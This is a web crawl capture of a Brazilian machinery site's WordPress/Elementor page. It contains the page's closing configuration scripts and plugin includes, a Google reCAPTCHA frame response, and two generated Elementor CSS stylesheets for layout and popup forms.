var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/eaemaq.com.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/eaemaq.com.br\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"9f435a0fd2"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":2870,"title":"P%C3%A1s%20carregadeiras%20sobre%20rodas%3A%20mais%20for%C3%A7a%20e%20produtividade","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/themes/smart-mag/js/float-share.js?ver=10.3.0" id="smartmag-float-share-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.31.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/eaemaq.com.br\/wp-admin\/admin-ajax.php","nonce":"7803147c05","urls":{"assets":"https:\/\/eaemaq.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/eaemaq.com.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/eaemaq.com.br\/carrinho\/","checkout_page_url":"https:\/\/eaemaq.com.br\/finalizar-assinatura\/","fragments_nonce":"0a5ef47a93"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/eaemaq.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.31.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://eaemaq.com.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.31.2" id="pro-elements-handlers-js"></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mBApfj0r3D_ENqrtLsrVCw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768731999787');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://eaemaq.com.br/wp-content/uploads/elementor/css/post-17389.css?ver=1766480006
body_size: 1474
content:
.elementor-17389 .elementor-element.elementor-element-31b8003e > .elementor-background-overlay{background-color:#4054B2;opacity:0.84;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17389 .elementor-element.elementor-element-31b8003e > .elementor-container{max-width:1200px;}.elementor-17389 .elementor-element.elementor-element-31b8003e:not(.elementor-motion-effects-element-type-background), .elementor-17389 .elementor-element.elementor-element-31b8003e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:contain;}.elementor-17389 .elementor-element.elementor-element-31b8003e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:83px 0px 5px 0px;}.elementor-17389 .elementor-element.elementor-element-5ae7de63 > .elementor-element-populated{margin:0% 33% 0% 0%;--e-column-margin-right:33%;--e-column-margin-left:0%;}.elementor-17389 .elementor-element.elementor-element-ba4459f > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-ba4459f .elementor-heading-title{font-family:"Fira Sans", Sans-serif;line-height:1.3em;color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-886ec26{--alignment:left;--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-17389 .elementor-element.elementor-element-886ec26 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-16c2ce0 .elementor-icon-list-icon i{color:#FFFFFF;font-size:14px;}.elementor-17389 .elementor-element.elementor-element-16c2ce0 .elementor-icon-list-icon svg{fill:#FFFFFF;--e-icon-list-icon-size:14px;}.elementor-17389 .elementor-element.elementor-element-16c2ce0 .elementor-icon-list-icon{width:14px;}.elementor-17389 .elementor-element.elementor-element-16c2ce0 .elementor-icon-list-text, .elementor-17389 .elementor-element.elementor-element-16c2ce0 .elementor-icon-list-text a{color:#FFFFFF;}.elementor-17389 .elementor-element.elementor-element-36acf96e > .elementor-container{max-width:1200px;}.elementor-17389 .elementor-element.elementor-element-36acf96e{margin-top:25px;margin-bottom:0px;z-index:1;}.elementor-17389 .elementor-element.elementor-element-752b0ecf:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-17389 .elementor-element.elementor-element-752b0ecf > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-752b0ecf > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 40px 40px 40px;}.elementor-17389 .elementor-element.elementor-element-752b0ecf > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17389 .elementor-element.elementor-element-10950a96{color:#000000;font-family:"Fira Sans", Sans-serif;line-height:1.9em;}.elementor-17389 .elementor-element.elementor-element-608a59f3 .elementor-heading-title{font-family:"Fira Sans", Sans-serif;color:#000000;}.elementor-17389 .elementor-element.elementor-element-b87827c > .elementor-element-populated{padding:0px 15px 40px 15px;}.elementor-17389 .elementor-element.elementor-element-1c21ceec > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-1c21ceec .elementor-heading-title{font-family:"Fira Sans", Sans-serif;font-size:28px;color:#000000;}.elementor-17389 .elementor-element.elementor-element-fab8083{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-17389 .elementor-element.elementor-element-fab8083 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-17389 .elementor-element.elementor-element-fab8083:after{content:"0.66";}.elementor-17389 .elementor-element.elementor-element-fab8083 .elementor-post__thumbnail__link{width:100%;}.elementor-17389 .elementor-element.elementor-element-fab8083 .elementor-post__meta-data span + span:before{content:"///";}.elementor-17389 .elementor-element.elementor-element-fab8083.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-17389 .elementor-element.elementor-element-fab8083.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-17389 .elementor-element.elementor-element-fab8083.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-17389 .elementor-element.elementor-element-fab8083 .elementor-post__title, .elementor-17389 .elementor-element.elementor-element-fab8083 .elementor-post__title a{font-size:16px;}.elementor-17389 .elementor-element.elementor-element-1dedb72c > .elementor-container{max-width:1200px;}.elementor-17389 .elementor-element.elementor-element-1dedb72c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:030px 0px 60px 0px;}.elementor-17389 .elementor-element.elementor-element-1dedb72c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17389 .elementor-element.elementor-element-4d4741ee > .elementor-element-populated{margin:0% 33% 0% 0%;--e-column-margin-right:33%;--e-column-margin-left:0%;}.elementor-17389 .elementor-element.elementor-element-3f9405a9 .elementor-heading-title{font-family:"Fira Sans", Sans-serif;text-transform:capitalize;line-height:1.3em;color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-2de7298{font-family:"Fira Sans", Sans-serif;text-transform:capitalize;line-height:1.3em;color:#FFFFFF;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}body.rtl .elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-labels-inline .elementor-field-group > abbr{padding-left:0px;}body:not(.rtl) .elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-labels-inline .elementor-field-group > abbr{padding-right:0px;}body .elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-labels-above .elementor-field-group > abbr{padding-bottom:0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-type-html{padding-bottom:0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .dce-signature-wrapper{text-align:left;--canvas-width:400px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .dce-signature-canvas{border-radius:3px 3px 3px 3px;border-width:1px 1px 1px 1px;background-color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .dce-signature-button-clear{color:#e62626;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .dce-signature-button-clear i{color:#e62626;font-size:16px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .dce-signature-button-clear svg{fill:#e62626;width:16px;height:16px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group .elementor-select-wrapper .select2{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group .elementor-select-wrapper .select2 .elementor-field-textual{background-color:#ffffff;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .mce-panel{background-color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-group .mce-panel{border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-button{font-family:"Fira Sans", Sans-serif;border-radius:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-button[type="submit"]{color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-label-description .elementor-field-label{display:inline-block;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-label-description:after{content:'?';display:inline-block;border-radius:50%;padding:2px 0;height:1.2em;line-height:1;font-size:80%;width:1.2em;text-align:center;margin-left:0.2em;color:#ffffff;background-color:#777777;}.elementor-17389 .elementor-element.elementor-element-79ca1137{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-type-amount.elementor-field-group .dce-amount-visible{opacity:1;}.elementor-17389 .elementor-element.elementor-element-79ca1137 .elementor-field-type-dce_range input{opacity:1;}body.elementor-page-17389:not(.elementor-motion-effects-element-type-background), body.elementor-page-17389 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(max-width:1024px){.elementor-17389 .elementor-element.elementor-element-31b8003e{padding:60px 0px 60px 0px;}.elementor-17389 .elementor-element.elementor-element-5ae7de63 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-17389 .elementor-element.elementor-element-ba4459f{text-align:center;} .elementor-17389 .elementor-element.elementor-element-886ec26{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-17389 .elementor-element.elementor-element-36acf96e{margin-top:0px;margin-bottom:0px;}.elementor-17389 .elementor-element.elementor-element-752b0ecf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-17389 .elementor-element.elementor-element-b87827c > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-17389 .elementor-element.elementor-element-4d4741ee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-17389 .elementor-element.elementor-element-3f9405a9{text-align:center;}.elementor-17389 .elementor-element.elementor-element-2de7298{text-align:center;}}@media(max-width:767px){.elementor-17389 .elementor-element.elementor-element-31b8003e{padding:0px 0px 0px 0px;}.elementor-17389 .elementor-element.elementor-element-5ae7de63 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-17389 .elementor-element.elementor-element-ba4459f .elementor-heading-title{font-size:25px;}.elementor-17389 .elementor-element.elementor-element-886ec26{--alignment:center;} .elementor-17389 .elementor-element.elementor-element-886ec26{--grid-side-margin:9px;--grid-column-gap:9px;--grid-row-gap:10px;--grid-bottom-margin:10px;}.elementor-17389 .elementor-element.elementor-element-fab8083 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-17389 .elementor-element.elementor-element-fab8083:after{content:"0.5";}.elementor-17389 .elementor-element.elementor-element-fab8083 .elementor-post__thumbnail__link{width:100%;}.elementor-17389 .elementor-element.elementor-element-4d4741ee > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(min-width:768px){.elementor-17389 .elementor-element.elementor-element-752b0ecf{width:76.928%;}.elementor-17389 .elementor-element.elementor-element-b87827c{width:22.085%;}}@media(max-width:1024px) and (min-width:768px){.elementor-17389 .elementor-element.elementor-element-752b0ecf{width:100%;}.elementor-17389 .elementor-element.elementor-element-b87827c{width:100%;}}/* Start custom CSS */.corpo_texto figure > img {
    width:100% !important;
}
.corpo_texto figure{
    width:50% !Important;
}

@media only screen and (max-width: 600px) {
.corpo_texto img{width: 100% !important;} 
    .corpo_texto figure{width: 100% !important;} 
}



.elementor-17351 .elementor-element.elementor-element-1157a3e7 {
    font-family: "Fira Sans", Sans-serif;
    font-size: 14px;
    color: #000;
}

.corpo_texto a {
    color: blue !important; 
    text-decoration: none; 
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://eaemaq.com.br/wp-content/uploads/elementor/css/post-19594.css?ver=1766479998
body_size: 633
content:
.elementor-19594 .elementor-element.elementor-element-29515a64{border-style:solid;border-width:3px 3px 3px 3px;border-color:#000000;margin-top:10px;margin-bottom:10px;}.elementor-19594 .elementor-element.elementor-element-c55df83 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-19594 .elementor-element.elementor-element-4fea131 img{width:30%;}.elementor-19594 .elementor-element.elementor-element-1e16af36 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-19594 .elementor-element.elementor-element-1e16af36{text-align:center;font-family:"Fira Sans", Sans-serif;font-size:20px;font-weight:700;color:#000000;}.elementor-19594 .elementor-element.elementor-element-7b7d48c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}body.rtl .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-inline .elementor-field-group > abbr{padding-left:0px;}body:not(.rtl) .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-inline .elementor-field-group > abbr{padding-right:0px;}body .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-labels-above .elementor-field-group > abbr{padding-bottom:0px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group > label, .elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-subgroup label{color:#000000;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group > label{font-family:"Fira Sans", Sans-serif;font-size:12px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-type-html{padding-bottom:0px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .dce-signature-wrapper{text-align:left;--canvas-width:400px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .dce-signature-canvas{border-radius:3px 3px 3px 3px;border-width:1px 1px 1px 1px;background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .dce-signature-button-clear{color:#e62626;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .dce-signature-button-clear i{color:#e62626;font-size:16px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .dce-signature-button-clear svg{fill:#e62626;width:16px;height:16px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group .elementor-select-wrapper .select2{background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-group .elementor-select-wrapper .select2 .elementor-field-textual{background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .mce-panel{background-color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-button{font-family:"Fira Sans", Sans-serif;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-button[type="submit"]{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-label-description .elementor-field-label{display:inline-block;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-label-description:after{content:'?';display:inline-block;border-radius:50%;padding:2px 0;height:1.2em;line-height:1;font-size:80%;width:1.2em;text-align:center;margin-left:0.2em;color:#ffffff;background-color:#777777;}.elementor-19594 .elementor-element.elementor-element-7b7d48c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-type-amount.elementor-field-group .dce-amount-visible{opacity:1;}.elementor-19594 .elementor-element.elementor-element-7b7d48c .elementor-field-type-dce_range input{opacity:1;}#elementor-popup-modal-19594 .dialog-widget-content{animation-duration:2s;background-color:rgba(0,0,0,0);background-repeat:no-repeat;}#elementor-popup-modal-19594{background-color:rgba(255,255,255,0.57);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-19594 .dialog-message{width:415px;height:auto;padding:25px 35px 35px 35px;}#elementor-popup-modal-19594 .dialog-close-button{display:flex;top:1%;font-size:25px;}@media(max-width:767px){#elementor-popup-modal-19594 .dialog-widget-content{background-size:auto;}}